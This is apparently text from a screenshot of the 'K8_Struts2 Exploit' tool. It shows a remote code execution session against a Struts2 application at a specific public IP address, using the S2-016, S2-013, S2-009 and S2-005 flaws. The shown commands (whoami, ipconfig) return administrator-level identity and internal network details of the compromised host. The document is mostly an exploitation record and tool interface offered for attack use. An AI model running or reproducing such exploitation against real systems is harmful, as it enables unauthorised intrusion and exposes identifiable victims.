 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://114.251.243.18/hhzp/pc.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: ipconfig 执行 清空
hna-3a5af9074b0\administrator
★K8cmd-> ipconfig
无法从传输连接中读取数据: 远程主机强迫关闭了一个现有的连接。。
★K8cmd-> ifconfig
★K8cmd-> whoami
hna-3a5af9074b0\administrator
★K8cmd-> ipconfig
Windows IP Configuration
Ethernet adapter ???? 3:
Connection-specific DNS Suffix . : cs2cloud.internal
IP Address. . . . . . . . . . . . : 172.16.11.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.11.1
67